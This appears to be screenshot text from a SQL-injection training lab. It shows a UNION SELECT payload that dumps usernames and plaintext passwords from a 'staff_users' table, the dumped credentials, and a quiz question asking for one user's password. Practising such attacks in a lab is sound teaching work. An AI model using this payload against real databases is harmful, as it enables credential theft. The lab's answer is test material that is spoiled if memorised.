 :CT 1,2,group_concat(username,':',password SEPARATOR '<br>') FROM staff_users
2
Article ID: 1
admin:p4ssword
martin:pa$$word
jim:work123
SQL Query
select * from article where id = 0 UNION
SELECT
1,2,group_concat(username,':',password
SEPARATOR '
') FROM staff_users
Answer
What is the user martin's password?
password
Check Password